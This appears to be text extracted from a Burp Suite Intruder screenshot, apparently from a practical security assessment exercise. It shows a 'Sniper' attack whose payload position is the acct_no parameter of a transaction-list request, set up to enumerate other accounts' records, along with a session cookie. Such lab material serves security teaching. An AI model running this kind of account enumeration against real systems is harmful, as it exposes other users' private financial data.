 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://inte2102.semiregular.space
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /Practical_Assessment/2/%7B2a726c62-0783-421c-8282-4ad1401d6ba8%7D/txn_list.php?acct_no=§50056400§ HTTP/2
2 Host: inte2102.semiregular.space
3 Cookie: PHPSESSID=7v47s5nji7v1tr4j1thcdor5h6; vis_acct=
NTAwNTYzNTQsNTAwNTY0MDAsNTAwNzY5NTIsNTAwNzcwMDksNTAwNTY0NTUsNTAwNTYzMDk6MTZhMzFkYmJhNzRmZWM0ZWM2ODAzMTMzN2VlOTNmYTM
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 X-Requested-With: XMLHttpRequest
9 Referer: https://inte2102.semiregular.space/Practical_Assessment/2/%7B2a726c62-0783-421c-8282-4ad1401d6ba8%7D/overview.php
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15